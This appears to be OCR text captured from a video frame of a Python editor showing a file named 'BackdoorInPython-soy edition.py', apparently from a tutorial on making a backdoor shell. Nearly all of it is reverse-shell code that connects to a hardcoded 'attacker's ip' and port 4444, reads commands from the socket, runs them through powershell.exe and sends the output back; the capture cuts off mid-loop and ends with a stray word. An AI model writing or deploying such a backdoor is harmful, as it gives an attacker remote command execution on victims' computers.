 BackdoorInPython-soy edition.py - F:\All of my stuff\Mapa za sve\Vajdeos\making a python backdoor shell - chill\BackdoorInPython-soy edition.py (3.8.1)
C:\Windows\system32\cmd.exe
Run Options Window Help
C:\Users>
from sys import argv
import os
#import random
import subprocess
import socket
#our goal is to import modules that every pc with python has - Default modules.
def shell():
#Minimal backdoor/payload in python
print("Attempting connection to the Hacker...\nWaiting...")
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
ličina